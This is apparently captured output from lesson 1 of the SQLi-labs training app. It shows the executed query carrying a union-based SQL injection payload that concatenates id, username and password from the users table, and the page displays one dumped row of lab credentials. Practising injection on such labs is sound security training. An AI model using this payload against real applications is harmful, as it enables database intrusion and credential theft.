 Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id='-1' union select 1,2,concat_ws(char(32,58,32),id,username,password) from users limit 1,1#' LIMIT 0,1
Your Login name:2
Your Password:2 : Angelina : I-kill-you
SQLI DUMB SERIES-1